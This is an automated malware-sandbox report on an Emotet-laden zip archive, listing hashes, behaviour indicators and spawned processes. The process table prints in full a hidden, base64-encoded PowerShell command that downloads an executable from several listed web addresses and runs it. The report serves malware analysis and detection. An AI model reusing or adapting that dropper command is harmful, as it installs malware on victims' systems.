


| File name: | mal20200118-01.zip |
| Full analysis: | https://app.any.run/tasks/fb079380-a3f4-4980-8f3c-6e6bbf31b1b6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2020, 06:25:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 691D0011FD1E26DFEF2A9AAA4EB7F4A2 |
| SHA1: | 5BCEC799A7DDCE93A6F5CBB219FC3591105AE54B |
| SHA256: | 4BC87A2C5B1485B7B3FD72F5FDA7E48414AFE38CD70C320F02A113CA17053E35 |
| SSDEEP: | 3072:WyQyWusc5ms2AJb1Qi/RF4abTuM+PekMwWGUjBjQZKgB4zRQ:W8s/IEabT/kM/GUljARuQ |
MALICIOUS

Drops known malicious document
- WinRAR.exe (PID: 2128)
Application was dropped or rewritten from another process
- 296.exe (PID: 3080)
- 296.exe (PID: 4072)
- serialfunc.exe (PID: 3932)
- serialfunc.exe (PID: 2396)
Downloads executable files from the Internet
- Powershell.exe (PID: 3308)
Emotet process was detected
- 296.exe (PID: 3080)
EMOTET was detected
- serialfunc.exe (PID: 2396)
Connects to CnC server
- serialfunc.exe (PID: 2396)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2396)
SUSPICIOUS
PowerShell script executed
- Powershell.exe (PID: 3308)
Executed via WMI
- Powershell.exe (PID: 3308)
Application launched itself
- 296.exe (PID: 4072)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3308)
- 296.exe (PID: 3080)
Creates files in the user directory
- Powershell.exe (PID: 3308)
Starts itself from another location
- 296.exe (PID: 3080)
Connects to server without host name
- serialfunc.exe (PID: 2396)
Connects to unusual port
- serialfunc.exe (PID: 2396)
Connects to SMTP port
- serialfunc.exe (PID: 2396)
INFO

Manual execution by user
- WINWORD.EXE (PID: 2732)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2732)
Creates files in the user directory
- WINWORD.EXE (PID: 2732)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|



EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:01:18 15:24:13 |
| ZipCRC: | 0x35b8690b |
| ZipCompressedSize: | 170785 |
| ZipUncompressedSize: | 261138 |
| ZipFileName: | JNRJM9Q-2020_01_18.doc |
Total processes
44
Monitored processes
7
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2128 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\mal20200118-01.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2396 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 2732 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\JNRJM9Q-2020_01_18.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3080 | --b4d971ed | C:\Users\admin\296.exe | 296.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 3308 | Powershell -w hidden -en JABTAG8AbgBsAGYAbQB4AGYAZwBsAGcAPQAnAFgAeQB5AHMAbgBrAGkAdQB5AHgAbwAnADsAJABFAGMAegBhAGQAeAB2AGUAYwAgAD0AIAAnADIAOQA2ACcAOwAkAFoAegByAHIAegBlAGIAeQBzAGUAPQAnAFYAcAB5AGIAeAB4AHAAbQBkAGUAeQBkAHEAJwA7ACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARQBjAHoAYQBkAHgAdgBlAGMAKwAnAC4AZQB4AGUAJwA7ACQAUwB1AHIAegBkAHgAZAB5AGcAcAB0AGgAPQAnAFkAZgB1AGYAbgBwAHMAdwB4AHoAJwA7ACQATAB2AGIAbwBqAG8AbAB4AHYAeABtAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMAbABJAGUATgBUADsAJABGAHYAbwB2AGEAZABzAGgAaAB0AGIAbwA9ACcAaAB0AHQAcAA6AC8ALwBhAGQAeQBrAHUAcgBuAGkAYQB3AGEAbgAuAGMAbwBtAC8AbQBwADMALwAxADgAbwB4ADYAaAAvACoAaAB0AHQAcAA6AC8ALwBtAHkAcABoAGEAbQB0AGgAYQBuAGgAYgBpAG4AaAAuAG4AZQB0AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBxAEQAcQAvACoAaAB0AHQAcAA6AC8ALwBzAGYAbQBhAGMALgBiAGkAegAvAGMAYQBsAGUAbgBkAGEAcgAvAEsAMQBhAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AbQBqAG0AZQBjAGgAYQBuAGkAYwBhAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGQAZAB5AC8AKgBoAHQAdABwADoALwAvAG0AbwBqAGUAaABhAGYAdABvAG0ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADEAMwA3ADQAeAB2AC8AJwAuACIAcwBgAHAATABpAHQAIgAoACcAKgAnACkAOwAkAFYAZwB1AGIAbgBiAGgAbABpAGUAYgBlAD0AJwBTAHIAcwBtAGQAcQBpAGEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAgAGkAbgAgACQARgB2AG8AdgBhAGQAcwBoAGgAdABiAG8AKQB7AHQAcgB5AHsAJABMAHYAYgBvAGoAbwBsAHgAdgB4AG0ALgAiAEQAYABvAHcAbgBsAGAAbwBhAGAAZABmAEkATABFACIAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAsACAAJABNAHcAYgBnAG8AcgBoAHIAeQBmAGgAbgBlACkAOwAkAEQAeQBjAGMAYQB3AHcAcgBqAG0AYgB3AGUAPQAnAFMAegB2AGQAdQBlAHAAdwAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAE0AdwBiAGcAbwByAGgAcgB5AGYAaABuAGUAKQAuACIAbABlAGAATgBnAHQASAAiACAALQBnAGUAIAAyADkAMQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQApADsAJABEAGwAdwB6AGoAdgBiAHYAPQAnAFkAZgBsAG0AaABqAHYAdwBhAHYAbQAnADsAYgByAGUAYQBrADsAJABMAHEAbQB4AGoAdQBuAGMAcgBmAD0AJwBMAHYAagBjAGcAdgBpAGgAbAB1AHUAawAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABWAHUAegBsAGIAbwBxAGEAawBqAHcAPQAnAEIAagBuAGgAegBtAHQAdgBuAGwAdQB0ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
